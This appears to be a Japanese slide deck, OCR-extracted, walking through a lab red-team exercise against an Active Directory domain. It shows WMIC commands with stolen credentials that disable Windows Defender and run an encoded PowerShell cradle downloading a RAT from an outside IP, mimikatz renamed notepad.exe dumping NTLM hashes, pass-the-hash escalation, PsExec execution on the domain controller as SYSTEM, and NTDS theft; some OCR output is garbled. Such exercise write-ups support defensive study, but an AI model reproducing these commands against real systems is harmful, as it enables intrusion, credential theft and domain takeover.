





### WMIを使ったRAT実行 (3.3 Lateral Movement / Execution)

#### ● 窃取した認証情報を用いてWMIを使用

- WMI(Windows Management Instrumentation) はWindowsを効率よく管理する仕組み
- o 使用するためにはユーザ情報とパスワードが必要
- リモートコンピュータで指定したプロセスを起動できる。
- WS02でRATをダウンロードするコマンドを実行



# WS02でのWMIのFirewall許可

- WS01からWMICを実行したところ、Firewallにより使用不可
- WS01からWS02にRDPでログインし、WMIをFirewallで許可



#### WMICでRAT起動 (3.3 Lateral Movement / Execution)

 WS01からWMICでWindows Defender無効化後、WS02でRATをダウンロード するコマンドを実行

```
图 管理者: C:¥Windows¥System32¥cmd.exe
                                                                                                                                                                                             ReturnValue = 0:
C:¥Windows¥system32>wmic /node:172.16.1.102 /user:kitting /password:"Wga2RRV%&G"/2" process call create "powershell Set
-MpPreference -DisableRealtimeMonitoring 1"
(Win32_Process)->Create() を実行しています
メンッドが正しく実行しました。
出力バラメーター
 instance of ____PARAMETERS
             ProcessId = 5776:
             ReturnValue = 0:
C:¥Windows¥system32>wmic /node:172.16.1.102 /user:kitting /password:"Wga2RRVX&G~/2" process call create "powershell -Si
a -Nop -Window Hidden -enc a0BIAHgAIAAoAE4AZ0B3AC0ATwBiAGoAZ0BjAHQAIAB0AGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwB
AGwAbwBhAGQAUwQ0AHIAaQBuAGc<u>AkAAn</u>AGgadAB<u>0AH</u>AAOgAvAC8AMwA1AC4AMwA1AC4AMgAyADgALgAyADEALwBzAHQAYQByAHQAJwApAa="
 (Win32_Process)->Create() を実行しています
 メソッドが正しく実行しました。
出力バラメーター
 instance of ___PARAMETERS
             ProcessId = 6740;
             ReturnValue = 0:
C:¥Windows¥system32>_
```









実行

### 認証情報窃取

- mimikatz (notepad.exe)をCovenantの機能でアップロードし、実行
- hashidaの認証情報を窃取
- kittingも管理者権限があるので、mimikatzを実行できる

| (10/05/2021 04:46:56 UTC) Upload completed<br>(nflabs) > Upload /filepath:"C:\Users\kitting\notepad.exe"                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| + [10/05/2021 04:47:26 UTC] ListDirectory completed<br>(nflabs) > ls C:\Users\kitting\                                                                                                    |                                                                                                    |
| <pre>[10/05/2021 04:47:56 UTC] Shell completed<br/>(nflabs) &gt; Shell C:\Users\kitting\notepad.exe sekurlsa::logonpasswords exit<br/>.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53<br/>.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)<br/>## / \ ## /*** Benjamin DELPY `gentlikiwi`( benjamin@gentlikiwi.com )<br/>## / \ ## /*** Benjamin DELPY `gentlikiwi`( benjamin@gentlikiwi.com )<br/>## / \ ## /*** Benjamin DELPY `gentlikiwi.com/mimikatz<br/>'## \ ## ' Vincent LE TOUX ( vincent.letoux@gmail.com )<br/>'#####' &gt; https://pingcastle.com / https://mysmartlogon.com ***/</pre> | Authentication Id : 0 ; 1025772 (0000000:000fa6ec)<br>Session : RemoteInteractive from 2<br>User Name : hashida<br>Domain : AD<br>Logon Server : DC01<br>Logon Time : 2021/10/05 13:03:17<br>SID : S-1-5-21-2031743007-1565916999-1363509356-1116<br>msv :<br>[00000003] Primary<br>* Username : hashida<br>* Domain : AD<br>* NTLM : 5d202f81ccb70c7ca6587ecef618b779 |
| mimikatz(commandline) # sekurisa::logonpasswords                                                                                                    | * SHA1 : 7978eb3fa7b4481d9cf792343f2c877b85c0122a<br>* DPAPI : a165b92e9109378e611e3b06a25ca1fd                                                                                                    |
| Authentication Id: 0; 1936751 (0000000:001d8d6f)         Session       : RemoteInteractive from 3         User Name       : kitting         Domain       : WS02         Logon Server       : WS02         Logon Time       : 2021/10/05 13:36:31         SID       : S-1-5-21-227450561-756157574-541565978-1009                                                                                                    | tspkg :<br>wdigest :<br>* Username : hashida<br>* Domain : AD<br>* Password : (null)<br>kerberos :<br>* Username : hashida<br>* Domain : AD.FUTURE-GADGET.LAB<br>* Password : (null)                                                                                                    |
|                                                                                                    | sso :                                                                                                    |

credman

### 権限昇格、RAT実行

#### (3.1 Execution / Privilege Escalation)

- RATを起動するconfig.batをアップロード
- mimikatz (notepad.exe)を用いてPass The Hashの手法でhashidaに権限昇格
- hashidaの権限を持つでRAT起動
  - o ただし、ログ上はkittingユーザで記録される

| (10/05/2021 04:49:52 UTC] Upload completed (nflabs) > Upload /filepath:"C:\Users\kitting\config.bat" |                                                              |                              |                             |                                   |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|------------------------------|-----------------------------|-----------------------------------|--|
| C:\Users\kitting\config.bat                                                                          |                                                              |                              |                             |                                   |  |
| [10/05/2021 04:51:29 UTC] Shell completed<br>(nflabs) > Shell C:\Users\kitting\not                   | epad.exe "sekurlsa::pth /user:hashida /domain:ad.future-gadg | et.lab /ntlm:5d202f81ccb70c7 | ca6587ecef618b779 /run:C:\L | Jsers\kitting\config.bat" exit    |  |
|                                                                                                    | DotNetVersion                                                | Integrity                    |                             | Process                           |  |
| .#####. mimikatz 2.2.0 (x64) #1<br>.## ^ ##. "A La Vie. A L'Amour" -                                 | Net35 ~                                                      | High                         | ~                           | powershell                        |  |
| ## / \ ## /*** Benjamin DELPY `g<br>## \ / ## > https://blog.gentil                                  | UserDomainName                                               |                              | UserName                    |                                   |  |
| '## v ##' Vincent LE TOUX                                                                            | WS02                                                         |                              | kitting                     |                                   |  |
|                                                                                                    | IPAddress                                                    | Hostname                     |                             |                                   |  |
| mimikatz(commandline) # sekurlsa:<br>user : hashida                                                  | 172.16.1.102                                                 | WS02                         |                             | Microsoft Windows NT 10.0.17763.0 |  |
| domain : ad.future-gadget.lab                                                                        | ActivationTime                                               |                              | LastCheckin                 |                                   |  |
|                                                                                                    | 10/05/2021 04:42:23                                          |                              | 10/05/2021 05:46:18         |                                   |  |







RAT実行 ランサムウェア 実行



# **Domain ControllerでRAT**実行

#### (2.1 Lateral Movement / Execution) (2.2 Execution)

- WS02のRATからhashida (Domain Admins)の権限でPsExecを使用
  - PsExecはWindows Sysinternalsのツールで、サーバのメンテナンス等で利用される正規ツール
  - o 今回はWS02はシステム管理者がデスクトップに置いて使ってたものを利用



# **Domain ControllerでRAT**実行

#### (2.1 Lateral Movement / Execution) (2.2 Execution)

#### • WS02のRATからhashida (Domain Admins)の権限でPsExecを使用

[10/05/2021 04:59:00 UTC] Shell completed

(nflabs) > Shell C:\Users\hashida\Desktop\PsExec.exe -accepteula -s \\dc01.ad.future-gadget.lab -c C:\Users\hashida\security.bat

PsExec v2.34 - Execute processes remotely Copyright (C) 2001-2021 Mark Russinovich Sysinternals - www.sysinternals.com

C:\Windows\system32>powershell -Sta -Nop -Window Hidden -EncodedCommand

aQBIAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMwA1AC4ANwA1 AC4AMgAvADgALgAvADEALwBzAHOAYOBvAHOA,wAbAA==

#< CLIXML

<0bjs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><0bj S="progress" Refid="0"><TN Refid="0"><T>System.Management.Automation.PSCustomObject</T>
<T>System.Object</T>
<TN><dSp:dfd="0"><TN</p>
<dSp:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"</p>
</ds:dfd="0"><TN</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>
</ds:dfd="0"</p>

Starting PSEXESVC service on dc01.ad.future-gadget.lab...

Copying authentication key to dc01.ad.future-gadget.lab...

Connecting with PsExec service on dc01.ad.future-gadget.lab...

# **Domain ControllerでRAT**実行

#### (2.1 Lateral Movement / Execution) (2.2 Execution)

• DC01でRATのDownloaderが実行され、SYSTEM権限でRATが起動

| CommType            | ValidateCert |                     | UseCertPinning                    |   |
|---------------------|--------------|---------------------|-----------------------------------|---|
| нттр 🗸              | False        | v                   | False                             | ~ |
| DotNetVersion       | Integrity    |                     | Process                           |   |
| Net35 ~             | System       | ~                   | powershell                        |   |
| UserDomainName      |              | UserName            |                                   |   |
| AD                  |              | SYSTEM              |                                   |   |
| IPAddress           | Hostname     |                     |                                   |   |
| 172.16.2.101        | DC01         |                     | Microsoft Windows NT 10.0.17763.0 |   |
| ActivationTime      |              | LastCheckIn         |                                   |   |
| 10/05/2021 04:59:27 |              | 10/05/2021 05:46:09 |                                   |   |








### ADの認証情報を窃取

### (2.3 Credential Access / Exfiltration)

● ntdsutil.exe で NTDSのコピーを作成、ZIP圧縮して持ち出し

NTDSは Active DirectoryのDomain Database

